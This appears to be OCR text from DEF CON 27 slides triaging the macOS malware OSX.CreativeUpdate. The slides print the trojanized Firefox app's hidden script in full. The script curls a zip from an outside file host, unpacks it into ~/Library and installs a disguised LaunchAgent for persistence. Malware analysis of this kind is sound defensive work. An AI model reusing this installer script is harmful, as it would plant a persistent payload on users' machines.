 WELCOME
DEFCON
DEFCON
DEFCON
DEFCON
DEFCON
DANCE LIKE
OSX.CREATIVEUPDATE
a brief triage (script)
launch real Firefox!
$ cat /Volumes/Firefox/Firefox.app/Contents/Resources/script
open Firefox.app
if [ -f ~/Library/mdworker/mdworker ]; then
killall MozillaFirefox
else
nohup curl -o ~/Library/mdworker.zip https://public.adobecc.com/files/
1U14RSV3MVAHBMEGVS4LZ42AFNYEFF?content_disposition=attachment &&
unzip -o ~/Library/mdworker.zip -d ~/Library &&
mkdir -p ~/Library/LaunchAgents &&
mv ~/Library/mdworker/MacOSupdate.plist ~/Library/LaunchAgents &&
sleep 300 &&
launchctl load -w ~/Library/LaunchAgents/MacOSupdate.plist &&
rm -rf ~/Library/mdworker.zip &&
killall MozillaFirefox &
mdworker.zip
plist binary
Resources/script
VISIT THE WORLD OF TOMORROW
DEF27CON
AUGUST 9-11, 2019